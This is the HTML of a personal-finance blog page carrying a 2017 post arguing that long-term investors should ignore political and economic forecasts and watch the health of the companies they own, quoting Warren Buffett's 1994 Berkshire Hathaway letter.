/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5340497769688560877&amp;zx=2b70e7c7-17f1-45ed-9fce-ff3542f08152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9104315399404696 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Montserrat"></head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.vernongo.com/' itemprop='url'>
<a href='https://www.vernongo.com/'>The Lazy Investor's Way</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Business, Personal + Finance</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0002";
    google_ad_slot = "1651579943";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_header-ads_AdSense5_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.vernongo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.vernongo.com/p/portfolio.html' itemprop='url'>Portfolio</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/speaking.html' itemprop='url'>Speaking</a></li>
<li itemprop='name'><a href='http://bit.ly/PodcastontheGo' itemprop='url'>My Podcast</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Column?&max-results=7' itemprop='url'>Investing-on-the-Go</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/Real%20Estate?&max-results=7' itemprop='url'>Real Estate</a></li>
<li itemprop='name'><a href='https://www.vernongo.com/search/label/People?&max-results=7' itemprop='url'>People</a></li>
<li itemprop='name'><a href='http://www.vernongo.com/p/policy.html' itemprop='url'>Policy</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/s400/investments.png' itemprop='image'/>
<meta content='https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.vernongo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Column' property='v:title' rel='v:url'>Column</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/due%20diligence' property='v:title' rel='v:url'>due diligence</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/investment' property='v:title' rel='v:url'>investment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Money' property='v:title' rel='v:url'>Money</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/Personal%20Finance' property='v:title' rel='v:url'>Personal Finance</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.vernongo.com/search/label/preparation' property='v:title' rel='v:url'>preparation</a></span>
<brc>/</brc>
<span>There are no permanent trends, only permanent preparations</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
There are no permanent trends, only permanent preparations
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16598314349990091798' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16598314349990091798' rel='author' title='Vernon Joseph Go'>
<span itemprop='name'><i class='fa fa-user'></i>
Vernon Joseph Go</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html&title=There are no permanent trends, only permanent preparations' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html&title=There are no permanent trends, only permanent preparations' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html&title=There are no permanent trends, only permanent preparations' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/s400/investments.png&description=There are no permanent trends, only permanent preparations' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html&title=There are no permanent trends, only permanent preparations' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1891336282694809963' itemprop='articleBody'>
<meta content='   There is no shortage of pundits, experts, gurus and self-proclaimed prophets ready and willing to bombard us with dire forecasts of the f...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/s1600/investments.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="270" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/s400/investments.png" width="400" /></a></div>
<br />
There is no shortage of pundits, experts, gurus and self-proclaimed prophets ready and willing to bombard us with dire forecasts of the future. There is really no specific good or bad news, it is our perspective of it that matters.<br />
<i><br /></i>
Right now, I&#8217;ll be a doom-gloom prophet and tell you that right now there is a trend of dissent by the people towards their governments. People are choosing the &#8220;devil&#8221; they don&#8217;t know rather than the &#8220;devil&#8221; they do know. We can see this from Brexit and the election results in the US. Perhaps people have become tired of the status quo politics with the corresponding graft and corruption.<br />
<br />
Perhaps we can even trace the tipping point during the global economic meltdown which began in 2007; wherein government was supposed to fix the problem, and yet even now we are still seeing it&#8217;s effects as some countries are still reeling from it like Italy, Germany, Spain which will also have upcoming elections which may cause some shockwaves around the world!<br />
<br />
Humans by nature are pessimistic, expecting negative trends to continue based on the past and the present. Neither good times nor bad times last forever (Walang Forever!), but we always seem to ignore that fact.<br />
<br />
<br />
As an investor, we have to constantly remind ourselves of this fact. Governments do not &#8220;Fully-control&#8221; the economy although they do have the ability to provide directions with regards to support and regulation. We also have to repeatedly tell ourselves that our current &#8220;Free Market Economy&#8221; is driven by economic forces of supply and demand. What matters most therefore is the attitude of businesses, and consumers.<br />
<div>
<br /></div>
In the Berkshire Hathaway 1994 annual report, Warren Buffett wrote something that has contributed to my general thinking about investing to this day.<br />
<i><br /></i>
<i>&#8220;We will continue to ignore political and economic forecasts which are an expensive distraction for many investors and businessmen. Thirty years ago, no one could have foreseen the huge expansion of the Vietnam War, wage and price controls, two oil shocks, the resignation of a president, the dissolution of the Soviet Union, a one-day drop in the Dow of 508 points, or treasury bill yields fluctuating between 2.8% and 17.4%. But surprise: None of these blockbuster events made even the slightest dent in Ben Graham's investment principles. Nor did they render unsound the negotiated purchases of fine businesses at sensible prices. Imagine the cost to us, if we had let a fear of unknowns cause us to defer or alter the deployment of capital. Indeed, we have usually made our best purchases when apprehensions about some macro event were at a peak. Fear is the foe of the faddist, but the friend of the fundamentalist."</i><br />
<i><br /></i>
I believe investors obsess about things that although scary, do not have a direct long-term impact on their specific portfolios, but only their short-term attitudes about them. Of course there is still opportunity in the short term for traders for positioning.<br />
<br />
To be invested in the long term, do not look at the chaos of politics but rather look at the state of health of the company stocks you own.<br />
<br />
With Warren&#8217;s statement, this truly reinforces my belief that <b>there are no permanent trends, only permanent preparations</b>.<br />
<br />
<br />
&#8212;<br />
If you like this post, please do share it on social media like Facebook, Twitter or any other site that you like (of course with a credit link back to this blog post).<br />
<br />
Also, don&#8217;t forget to follow me on&nbsp;<b><a href="https://www.facebook.com/VernonJosephGo/">Facebook</a></b>,&nbsp;<b><a href="http://bit.ly/PodcastontheGo">Spotify</a></b>&nbsp;or&nbsp;<b><a href="http://anchor.fm/vernonjosephgo">Anchor.fm</a></b>&nbsp;(for the Podcast), and&nbsp;<b><a href="https://www.instagram.com/Iggy.Go/">Instagram</a></b>&nbsp;for more updates and random stuff about me and this blog.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>There are no permanent trends, only permanent preparations</span>
<img alt='There are no permanent trends, only permanent preparations' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/s72-c/investments.png'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Tuesday, April 04, 2017
<span class='value-title' title='Tuesday, April 04, 2017'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Column' rel='tag'>
Column
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/due%20diligence' rel='tag'>
due diligence
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/investment' rel='tag'>
investment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Money' rel='tag'>
Money
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Personal%20Finance' rel='tag'>
Personal Finance
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/preparation' rel='tag'>
preparation
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html&title=There are no permanent trends, only permanent preparations' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html&title=There are no permanent trends, only permanent preparations' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html&title=There are no permanent trends, only permanent preparations' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/s400/investments.png&description=There are no permanent trends, only permanent preparations' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html&title=There are no permanent trends, only permanent preparations' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
preparation
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2017/04/additional-income-stream-through-freelancing.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2017/04/return-to-rock-climbing-at-poog-crag-in-toledo-cebu.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcdSgOrwv8HpRyOcod0Oq0o2sluHO1rPWwYJ_f4ibJCo_YhwhlbKRZ3dmuFLjRgOv2SGOtZo2i0RFMUtWorNqzVgan_ksZxwKtRRDSwvzB-JaEfo4Ub-Exsa9LyqBPsdQHEixQiiSnaj9I/s400/investments.png' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=1891336282694809963&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/1891336282694809963/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2017/04/there-are-no-permanent-trends-only-permanent-preparations.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
